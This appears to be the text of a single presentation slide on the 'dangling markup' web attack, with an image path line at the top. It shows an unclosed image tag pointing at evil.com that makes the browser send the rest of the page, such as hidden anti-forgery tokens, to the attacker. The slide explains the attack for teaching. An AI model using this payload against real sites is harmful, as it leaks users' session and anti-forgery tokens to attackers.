 Dangling Markup
attacker message: <img src=“http://evil.com/log.cgi?
everything afterwards is sent as a parameter to the attacker
this can include XSRF tokens as hidden fields, for example
32